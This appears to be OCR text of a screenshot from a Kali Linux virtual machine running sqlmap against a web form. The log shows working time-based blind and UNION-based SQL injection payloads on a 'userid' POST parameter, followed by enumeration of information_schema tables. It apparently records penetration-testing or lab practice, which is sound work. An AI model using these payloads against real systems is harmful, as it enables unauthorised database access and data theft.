 kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 18:23
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sqlmap -r sqlimap --batch -D information_schema --tables
{1.10.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:17:55 /2026-11-26/
[18:17:55] [INFO] parsing HTTP request from 'sqlimap'
[18:17:56] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values
so sqlmap could be able to run properly
[18:17:56] [INFO] resuming back-end DBMS 'mysql'
[18:17:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: userid=12345' AND (SELECT 1275 FROM (SELECT(SLEEP(5)))GQgN) AND 'Zaya'='Zaya&search=
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: userid=12345' UNION ALL SELECT CONCAT(0×71626a7871,0×6b6656644b647974747778424c6d76665267464d4c7a4a556
e72686c7a546e474443717043727054,0×71787a6271),NULL-- -&search=
---
[18:17:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:17:56] [INFO] fetching tables for database: 'information_schema'
[18:17:56] [WARNING] reflective value(s) found and filtering out
[18:17:56] [INFO] retrieved: 'ALL_PLUGINS'
[18:17:56] [INFO] retrieved: 'APPLICABLE_ROLES'
[18:17:56] [INFO] retrieved: 'CHARACTER_SETS'
[18:17:56] [INFO] retrieved: 'CHECK_CONSTRAINTS'
[18:17:57] [INFO] retrieved: 'COLLATIONS'
[18:17:57] [INFO] retrieved: 'COLLATION_CHARACTER_SET_APPLICABILITY'
[18:17:57] [INFO] retrieved: 'COLUMNS'
[18:17:57] [INFO] retrieved: 'COLUMN_PRIVILEGES'
[18:17:57] [INFO] retrieved: 'ENABLED_ROLES'
[18:17:57] [INFO] retrieved: 'ENGINES'
Right Ctrl
31° 99+ W x64 76% 6:23 PM
11/26/2026